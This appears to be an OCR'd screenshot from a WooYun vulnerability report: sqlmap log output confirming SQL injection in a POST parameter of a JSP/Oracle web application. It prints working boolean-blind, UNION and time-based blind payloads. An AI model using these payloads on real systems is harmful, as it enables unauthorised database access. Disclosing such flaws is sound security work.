 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:39:28
[15:39:28] [INFO] testing connection to the target url
[15:39:28] [INFO] testing if the url is stable, wait a few seconds
[15:39:30] [INFO] url is stable
[15:39:30] [INFO] testing if POST parameter 'kzh' is dynamic
[15:39:30] [INFO] confirming that POST parameter 'kzh' is dynamic
[15:39:30] [INFO] POST parameter 'kzh' is dynamic
[15:39:30] [WARNING] reflective value(s) found and filtering out
[15:39:30] [WARNING] heuristic test shows that POST parameter 'kzh' might not be
injectable
[15:39:30] [INFO] testing for SQL injection on POST parameter 'kzh'
[15:39:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:39:31] [INFO] POST parameter 'kzh' is 'AND boolean-based blind - WHERE or HA
VING clause' injectable
[15:39:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:39:31] [INFO] testing 'Oracle AND time-based blind'
[15:39:41] [INFO] POST parameter 'kzh' is 'Oracle AND time-based blind' injectab
le
[15:39:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:39:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[15:39:41] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:39:42] [INFO] target url appears to have 1 columns in query
[15:39:42] [INFO] POST parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
[15:39:42] [INFO] POST parameter 'kzh' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 19 HTTP(s) requ
ests:
---
Place: POST
Parameter: kzh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kzh=zyk0040640') AND 3121=3121 AND ('Epic'='Epic
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: kzh=-3157') UNION ALL SELECT CHR(58)||CHR(104)||CHR(102)||CHR(100)|
|CHR(58)||CHR(97)||CHR(103)||CHR(78)||CHR(107)||CHR(71)||CHR(120)||CHR(89)||CHR(
121)||CHR(82)||CHR(78)||CHR(58)||CHR(115)||CHR(113)||CHR(101)||CHR(58) FROM DUAL
--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: kzh=zyk0040640') AND 3454=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(1
19)||CHR(83)||CHR(76),5) AND ('Vvld'='Vvld
---
[15:39:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org